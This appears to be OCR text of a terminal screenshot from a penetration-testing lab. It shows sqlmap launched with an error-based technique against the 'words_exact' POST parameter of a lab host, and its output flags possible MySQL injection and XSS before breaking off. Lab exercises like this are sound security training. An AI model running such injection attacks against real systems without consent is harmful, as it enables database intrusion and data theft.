 1 2 3 4 16:45
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r request -p words_exact --technique=E
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:44:22 /2023-05-18/
[16:44:22] [INFO] parsing HTTP request from 'request'
[16:44:22] [INFO] testing connection to the target URL
got a 307 redirect to 'https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com/dosearch.php'. Do
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
[16:44:55] [INFO] heuristic (basic) test shows that POST parameter 'words_exact' might be injectable (possible
DBMS: 'MySQL')
[16:44:56] [INFO] heuristic (XSS) test shows that POST parameter 'words_exact' might be vulnerable to cross-sit
e scripting (XSS) attacks
[16:44:56] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y